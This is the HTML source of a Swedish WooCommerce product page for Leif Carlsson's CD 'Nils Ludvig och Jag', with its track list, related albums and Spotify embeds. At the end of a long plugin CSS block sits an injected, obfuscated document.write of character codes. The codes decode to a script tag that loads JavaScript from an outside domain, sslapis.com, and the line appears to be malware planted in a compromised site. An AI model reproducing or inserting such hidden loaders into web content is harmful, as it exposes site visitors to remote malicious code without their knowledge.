	<div id="primary" class="content-area twentysixteen"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.musiktoren.se">Hem</a>&nbsp;&#47;&nbsp;<a href="https://www.musiktoren.se/produkt-kategori/cd-skivor/">CD-skivor</a>&nbsp;&#47;&nbsp;Leif Carlsson &#8211; Nils Ludvig och Jag</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-80" class="product type-product post-80 status-publish first instock product_cat-cd-skivor has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-100x100.jpg" data-thumb-alt="Leif Carlsson - Nils Ludvig och Jag" data-thumb-srcset="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-100x100.jpg 100w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-250x250.jpg 250w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-400x400.jpg 400w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-150x150.jpg 150w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-300x300.jpg 300w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover.jpg 600w"  data-thumb-sizes="(max-width: 100px) 85vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover.jpg"><img width="400" height="400" src="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-400x400.jpg" class="wp-post-image" alt="Leif Carlsson - Nils Ludvig och Jag" data-caption="" data-src="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover.jpg" data-large_image="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-400x400.jpg 400w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-250x250.jpg 250w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-100x100.jpg 100w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-150x150.jpg 150w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover-300x300.jpg 300w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover.jpg 600w" sizes="(max-width: 400px) 85vw, 400px" /></a></div><div data-thumb="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-100x100.jpg" data-thumb-alt="Leif Carlsson - Nils Ludvig och Jag - Bild 2" data-thumb-srcset="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-100x100.jpg 100w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-250x250.jpg 250w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-400x400.jpg 400w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-150x150.jpg 150w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-300x300.jpg 300w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak.jpg 600w"  data-thumb-sizes="(max-width: 100px) 85vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak.jpg"><img width="400" height="400" src="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-400x400.jpg" class="" alt="Leif Carlsson - Nils Ludvig och Jag - Bild 2" data-caption="" data-src="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak.jpg" data-large_image="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-400x400.jpg 400w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-250x250.jpg 250w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-100x100.jpg 100w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-150x150.jpg 150w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak-300x300.jpg 300w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_bak.jpg 600w" sizes="(max-width: 400px) 85vw, 400px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Leif Carlsson &#8211; Nils Ludvig och Jag</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>100&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Den innehåller 12 spår och har ett texthäfte samt ett skånsk-svenskt lexikon så att utombys även kan hänga med i svängarna.<br />
 LåTAR; Mors visa, Ängasnärpan, Di &amp; vi, I kvällningen, Ve magelhåled, Lillegammal, Sommarsyn, Segling, Ve Gårstånga kjårka, Möllesäck, De piver i väred och Vöjnen.<br />
 Gó lyssning:))</p>
</div>

	
	<form class="cart" action="https://www.musiktoren.se/produkt/leif-carlsson-nils-ludvig-och-jag/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696cb7fd5c502">Leif Carlsson - Nils Ludvig och Jag mängd</label>
	<input
		type="number"
				id="quantity_696cb7fd5c502"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="80" class="single_add_to_cart_button button alt">Lägg till i varukorg</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnr: <span class="sku">hl008</span></span>

	
	<span class="posted_in">Kategori: <a href="https://www.musiktoren.se/produkt-kategori/cd-skivor/" rel="tag">CD-skivor</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Relaterade produkter</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-108 status-publish first outofstock product_cat-cd-skivor has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.musiktoren.se/produkt/leif-carlsson-vellingefrieriet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://www.musiktoren.se/wp-content/uploads/2018/01/Vellingefrieriet_cover-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leif Carlsson - Vellingefrieriet" decoding="async" loading="lazy" srcset="https://www.musiktoren.se/wp-content/uploads/2018/01/Vellingefrieriet_cover-250x250.jpg 250w, https://www.musiktoren.se/wp-content/uploads/2018/01/Vellingefrieriet_cover-100x100.jpg 100w, https://www.musiktoren.se/wp-content/uploads/2018/01/Vellingefrieriet_cover-400x400.jpg 400w, https://www.musiktoren.se/wp-content/uploads/2018/01/Vellingefrieriet_cover-150x150.jpg 150w, https://www.musiktoren.se/wp-content/uploads/2018/01/Vellingefrieriet_cover-300x300.jpg 300w, https://www.musiktoren.se/wp-content/uploads/2018/01/Vellingefrieriet_cover.jpg 600w" sizes="auto, (max-width: 250px) 85vw, 250px" /><h2 class="woocommerce-loop-product__title">Leif Carlsson &#8211; Vellingefrieriet</h2>
</a><a href="https://www.musiktoren.se/produkt/leif-carlsson-vellingefrieriet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108" data-quantity="1" class="button product_type_simple" data-product_id="108" data-product_sku="musCD001" aria-label="Läs mer om ”Leif Carlsson - Vellingefrieriet”" rel="nofollow" data-success_message="">Läs mer</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_108" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-110 status-publish outofstock product_cat-cd-skivor has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.musiktoren.se/produkt/leif-carlsson-di-skanske-musiktorerna-sa-e-de/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://www.musiktoren.se/wp-content/uploads/2018/01/Sa_e_de_cover-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leif Carlsson &amp; di skånske musiktörerna - Så é de" decoding="async" loading="lazy" srcset="https://www.musiktoren.se/wp-content/uploads/2018/01/Sa_e_de_cover-250x250.jpg 250w, https://www.musiktoren.se/wp-content/uploads/2018/01/Sa_e_de_cover-100x100.jpg 100w, https://www.musiktoren.se/wp-content/uploads/2018/01/Sa_e_de_cover-400x400.jpg 400w, https://www.musiktoren.se/wp-content/uploads/2018/01/Sa_e_de_cover-150x150.jpg 150w, https://www.musiktoren.se/wp-content/uploads/2018/01/Sa_e_de_cover-300x300.jpg 300w, https://www.musiktoren.se/wp-content/uploads/2018/01/Sa_e_de_cover.jpg 600w" sizes="auto, (max-width: 250px) 85vw, 250px" /><h2 class="woocommerce-loop-product__title">Leif Carlsson &#038; di skånske musiktörerna &#8211; Så é de</h2>
</a><a href="https://www.musiktoren.se/produkt/leif-carlsson-di-skanske-musiktorerna-sa-e-de/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_110" data-quantity="1" class="button product_type_simple" data-product_id="110" data-product_sku="sa_e_de" aria-label="Läs mer om ”Leif Carlsson &amp; di skånske musiktörerna - Så é de”" rel="nofollow" data-success_message="">Läs mer</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_110" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-105 status-publish instock product_cat-cd-skivor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.musiktoren.se/produkt/leif-carlsson-husbandet-falsterbobryggan-att-nacka-uti-falsterbo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://www.musiktoren.se/wp-content/uploads/2018/01/hl006_cover-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leif Carlsson &amp; husbandet Falsterbobryggan -att näcka uti Falsterbo" decoding="async" loading="lazy" srcset="https://www.musiktoren.se/wp-content/uploads/2018/01/hl006_cover-250x250.jpg 250w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl006_cover-100x100.jpg 100w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl006_cover-400x400.jpg 400w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl006_cover-150x150.jpg 150w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl006_cover-300x300.jpg 300w, https://www.musiktoren.se/wp-content/uploads/2018/01/hl006_cover.jpg 600w" sizes="auto, (max-width: 250px) 85vw, 250px" /><h2 class="woocommerce-loop-product__title">Leif Carlsson &#038; husbandet Falsterbobryggan -att näcka uti Falsterbo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/produkt/leif-carlsson-nils-ludvig-och-jag/?add-to-cart=105" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105" data-product_sku="hl006" aria-label="Lägg till i varukorgen: ”Leif Carlsson &amp; husbandet Falsterbobryggan -att näcka uti Falsterbo”" rel="nofollow" data-success_message="&quot;Leif Carlsson &amp; husbandet Falsterbobryggan -att näcka uti Falsterbo&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-102 status-publish last outofstock product_cat-cd-skivor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.musiktoren.se/produkt/leif-carlsson-samlade-gobitar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://www.musiktoren.se/wp-content/uploads/2018/01/MUS002_cover-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leif Carlsson - Samlade Góbitar" decoding="async" loading="lazy" srcset="https://www.musiktoren.se/wp-content/uploads/2018/01/MUS002_cover-250x250.jpg 250w, https://www.musiktoren.se/wp-content/uploads/2018/01/MUS002_cover-100x100.jpg 100w, https://www.musiktoren.se/wp-content/uploads/2018/01/MUS002_cover-400x400.jpg 400w, https://www.musiktoren.se/wp-content/uploads/2018/01/MUS002_cover-150x150.jpg 150w, https://www.musiktoren.se/wp-content/uploads/2018/01/MUS002_cover-300x300.jpg 300w, https://www.musiktoren.se/wp-content/uploads/2018/01/MUS002_cover.jpg 600w" sizes="auto, (max-width: 250px) 85vw, 250px" /><h2 class="woocommerce-loop-product__title">Leif Carlsson &#8211; Samlade Góbitar</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://www.musiktoren.se/produkt/leif-carlsson-samlade-gobitar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102" data-quantity="1" class="button product_type_simple" data-product_id="102" data-product_sku="MUS002" aria-label="Läs mer om ”Leif Carlsson - Samlade Góbitar”" rel="nofollow" data-success_message="">Läs mer</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_102" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Vassegó; Ett stycke Skånskt Kulturarv: Nils Ludvig och Jag</h2><div class="textwidget custom-html-widget"><iframe src="https://open.spotify.com/embed/album/5KsXAmfEsydD3Uz7zwL3r4" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Spotify</h2><div class="textwidget custom-html-widget"><iframe src="https://open.spotify.com/embed?uri=spotify:track:1LtgQBUez9Vjkjf2FenIED" width="300" height="80" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Samlade góbitar på Spotify</h2><div class="textwidget custom-html-widget"><iframe src="https://open.spotify.com/embed/album/23AyNdnZPia5O2ye8yAcE2" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Vellingefrieriet</h2><div class="textwidget custom-html-widget"><iframe src="https://open.spotify.com/embed/album/2tGke77OUXMwcyyKozbF4Y" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section>	</aside><!-- .sidebar .widget-area -->


		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Primär meny sidfot">
					<div class="menu-huvudmeny-container"><ul id="menu-huvudmeny-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.musiktoren.se/vad-vi-erbjuder/">Vad vi erbjuder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-31"><a href="https://www.musiktoren.se/cdshop/" title="Shoppa CD-skivor">CDSHOP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://www.musiktoren.se/varukorg/">Varukorg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.musiktoren.se/kopvillkor/">Köpvillkor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.musiktoren.se/press-och-kontakt/">Press och kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://www.musiktoren.se">Hem</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.musiktoren.se/" rel="home">V&auml;lkommen till Musikt&ouml;ren &#8211; Leif Carlsson</a></span>
								<a href="https://sv.wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https://www.musiktoren.se"}},{"@type":"ListItem","position":2,"item":{"name":"CD-skivor","@id":"https://www.musiktoren.se/produkt-kategori/cd-skivor/"}},{"@type":"ListItem","position":3,"item":{"name":"Leif Carlsson &amp;#8211; Nils Ludvig och Jag","@id":"https://www.musiktoren.se/produkt/leif-carlsson-nils-ludvig-och-jag/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.musiktoren.se/produkt/leif-carlsson-nils-ludvig-och-jag/#product","name":"Leif Carlsson - Nils Ludvig och Jag","url":"https://www.musiktoren.se/produkt/leif-carlsson-nils-ludvig-och-jag/","description":"Den inneh\u00e5ller 12 sp\u00e5r och har ett texth\u00e4fte samt ett sk\u00e5nsk-svenskt lexikon s\u00e5 att utombys \u00e4ven kan h\u00e4nga med i sv\u00e4ngarna.\r\n L\u00e5TAR; Mors visa, \u00c4ngasn\u00e4rpan, Di &amp;amp; vi, I kv\u00e4llningen, Ve magelh\u00e5led, Lillegammal, Sommarsyn, Segling, Ve G\u00e5rst\u00e5nga kj\u00e5rka, M\u00f6lles\u00e4ck, De piver i v\u00e4red och V\u00f6jnen.\r\n G\u00f3 lyssning:))","image":"https://www.musiktoren.se/wp-content/uploads/2018/01/hl008_cover.jpg","sku":"hl008","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"100","priceCurrency":"SEK","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.musiktoren.se/produkt/leif-carlsson-nils-ludvig-och-jag/","seller":{"@type":"Organization","name":"V&amp;auml;lkommen till Musikt&amp;ouml;ren - Leif Carlsson","url":"https://www.musiktoren.se"}}]}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Helskärmsbild">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zooma in/ut"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Växla fullskärm till/från"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dela"></button>
				<button class="pswp__button pswp__button--close" aria-label="Stäng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Föregående (vänsterpil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nästa (högerpil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.musiktoren.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.musiktoren.se/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.musiktoren.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"186446351","post":"80","tz":"0","srv":"www.musiktoren.se","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "186446351", "80" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.musiktoren.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.musiktoren.se/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.musiktoren.se/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.musiktoren.se/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":186446351,"store_id":"643addc5-8dd8-40de-9ad6-19bafd2e5381","ui":null,"url":"https://www.musiktoren.se","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"SEK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":80,"pn":"Leif Carlsson - Nils Ludvig och Jag","pc":"CD-skivor","pp":"100","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

